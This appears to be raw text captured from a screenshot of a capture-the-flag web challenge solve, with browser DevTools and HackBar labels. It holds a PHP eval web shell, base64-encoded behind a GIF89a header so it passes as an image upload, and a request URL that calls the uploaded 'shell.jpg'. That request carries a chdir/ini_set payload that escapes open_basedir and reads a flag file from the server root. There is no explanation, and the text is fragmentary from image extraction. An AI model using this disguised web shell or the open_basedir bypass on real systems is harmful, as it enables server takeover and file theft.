 GIF89a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2EnXSk7Pz4=□□|□□vflag{23e10e54-44d1-4268-a55d-db9514574e08}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://300a73e6-9981-40dd-b39a-cdf1584e3ba2.node3.buuoj.cn/upload/tmp_2c67ca1eaeadbdc1868d67003072b481/shell.jpg/?
a=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(file_get_contents('/THis_Is_tHe_F14g'));